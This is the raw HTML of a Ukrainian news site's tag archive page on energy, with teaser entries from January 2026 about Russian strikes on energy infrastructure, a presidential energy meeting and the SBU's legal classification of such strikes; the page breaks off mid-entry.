

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/enerhetyka/
body_size: 19387
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>енергетика - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/enerhetyka/" /><link rel="next" href="https://hronikers.com/tag/enerhetyka/page/2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/enerhetyka\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/enerhetyka\/#listItem","name":"\u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0430"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/enerhetyka\/#listItem","position":2,"name":"\u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/enerhetyka\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/enerhetyka\/","name":"\u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0430 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/enerhetyka\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/enerhetyka\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/enerhetyka\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; енергетика Канал теґу" href="https://hronikers.com/tag/enerhetyka/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=3352d" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/1437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-enerhetyka tag-1437 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>енергетика</span></h1></header><div class="archive-posts"><article id="post-174524" class="post-174524 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-news tag-viyna tag-volodymyr-zelenskyy tag-enerhetyka"><a class="post-thumbnail" href="https://hronikers.com/2026/01/20/zelenskyy-proviv-enerhetychnyy-selektor-nayhirsha-sytuatsiia-u-kyievi-ta-chastyni-kyivshchyny/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2026/01/photo_2026-01-20_11-15-47-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Зеленський провів енергетичний селектор: Найгірша ситуація у Києві та частині Київщини" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2026/01/photo_2026-01-20_11-15-47-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2026/01/photo_2026-01-20_11-15-47-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2026/01/photo_2026-01-20_11-15-47-1024x682.jpg 1024w, https://hronikers.com/wp-content/uploads/2026/01/photo_2026-01-20_11-15-47-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2026/01/photo_2026-01-20_11-15-47.jpg 1280w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2026/01/20/zelenskyy-proviv-enerhetychnyy-selektor-nayhirsha-sytuatsiia-u-kyievi-ta-chastyni-kyivshchyny/" rel="bookmark">Зеленський провів енергетичний селектор: Найгірша ситуація у Києві та частині Київщини</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2026/01?day=20"><time class="entry-date published" datetime="https://hronikers.com/2026/01?day=20">20.01.2026</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2026/01/20/zelenskyy-proviv-enerhetychnyy-selektor-nayhirsha-sytuatsiia-u-kyievi-ta-chastyni-kyivshchyny/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
За словами президента, в усіх регіонах, де були влучення, вже розпочалися відновлювальні роботи Президент...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-174213" class="post-174213 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-enerhetyka tag-obstrily tag-chernihivshchyna"><a class="post-thumbnail" href="https://hronikers.com/2026/01/19/rosiiany-mynuloi-doby-atakuvaly-chernihivsku-oblast-byly-perevazhno-po-enerhetytsi/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2026/01/5435990435986869462-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Росіяни минулої доби атакували Чернігівську область. Били переважно по енергетиці" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2026/01/19/rosiiany-mynuloi-doby-atakuvaly-chernihivsku-oblast-byly-perevazhno-po-enerhetytsi/" rel="bookmark">Росіяни минулої доби атакували Чернігівську область. Били переважно по енергетиці</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2026/01?day=19"><time class="entry-date published" datetime="https://hronikers.com/2026/01?day=19">19.01.2026</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2026/01/19/rosiiany-mynuloi-doby-atakuvaly-chernihivsku-oblast-byly-perevazhno-po-enerhetytsi/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Упродовж доби ворог безперервно бив по енергетиці на Чернігівщині Про це повідомив начальник...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-173827" class="post-173827 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-news tag-enerhetyka tag-obstrily tag-sbu"><a class="post-thumbnail" href="https://hronikers.com/2026/01/15/sbu-kvalifikuie-prytsilni-udary-po-ukrainskiy-enerhetytsi-iak-zlochyny-proty-liudianosti/" aria-hidden="true" tabindex="-1">
